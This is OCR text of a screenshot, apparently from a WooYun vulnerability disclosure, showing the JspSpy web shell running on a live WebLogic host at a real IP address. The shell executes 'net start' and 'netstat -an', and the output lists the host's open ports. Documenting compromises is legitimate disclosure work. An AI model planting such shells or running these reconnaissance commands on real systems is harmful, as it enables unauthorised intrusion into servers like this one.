 部署概要 - gdcgs - WLS
JspSpy Codz By - Ninty
JspSpy Codz By - Ninty
WooYun.org | 提交漏洞
218.19.164.184:8080/ca/ma3.jsp
应用
218.19.164.184:8080 (218.19.164.184)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/gdcgs/servers/AdminServer/tmp/_WL_user/ca/
Execute
Execute Shell »
Parameter
netstat -an
Execute
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49204 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49206 0.0.0.0:0 LISTENING
TCP 0.0.0.0:51375 0.0.0.0:0 LISTENING
TCP 0.0.0.0:54507 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1521 127.0.0.1:54620 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54621 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54622 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54623 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54624 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54625 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54626 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54627 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54628 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54629 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54631 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54632 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54633 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54634 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54635 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54636 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54637 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54638 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54639 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54640 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54641 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54642 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54643 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54644 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54645 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:54646 ESTABLISHED
www.wooyun.org